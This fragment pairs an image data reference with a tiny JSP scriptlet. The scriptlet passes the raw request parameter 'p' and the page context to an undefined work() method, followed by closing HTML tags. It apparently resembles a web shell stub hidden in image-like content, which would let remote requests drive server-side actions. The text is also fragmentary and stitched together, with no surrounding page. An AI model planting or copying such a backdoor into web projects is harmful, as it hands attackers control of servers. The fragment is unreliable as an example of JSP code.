 <%
String p = request.getParameter("p");
this.work(p, pageContext);
%>
</body>
</html>